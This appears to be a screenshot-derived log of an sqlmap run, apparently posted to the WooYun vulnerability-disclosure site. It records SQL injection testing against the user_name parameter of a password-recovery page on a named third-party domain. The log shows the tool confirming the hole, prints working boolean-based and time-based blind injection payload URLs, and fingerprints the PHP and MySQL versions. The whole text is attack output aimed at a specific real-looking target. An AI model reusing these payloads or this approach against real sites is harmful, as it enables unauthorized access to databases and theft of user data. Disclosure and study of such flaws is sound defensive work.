 [04:16:53] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[04:18:47] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[04:19:10] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[04:19:33] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[04:19:56] [INFO] target URL appears to be UNION injectable with 46 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[04:29:52] [INFO] testing 'MySQL UNION query (49) - 62 to 80 columns'
[04:30:15] [INFO] testing 'MySQL UNION query (49) - 82 to 100 columns'
[04:30:38] [INFO] testing 'Generic UNION query (49) - 1 to 20 columns'
[04:32:30] [INFO] testing 'Generic UNION query (49) - 22 to 40 columns'
[04:32:53] [INFO] testing 'Generic UNION query (49) - 42 to 60 columns'
[04:33:16] [INFO] testing 'Generic UNION query (49) - 62 to 80 columns'
[04:33:39] [INFO] testing 'Generic UNION query (49) - 82 to 100 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 675 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://daimayi.com:80/index.php/Find_pwd/check_user_name?user_name=
test') AND 9050=9050 AND ('deOm'='deOm
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://daimayi.com:80/index.php/Find_pwd/check_user_name?user_name=
test') AND SLEEP(10) AND ('CtNz'='CtNz
---
[04:35:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.11
www.wooyun.org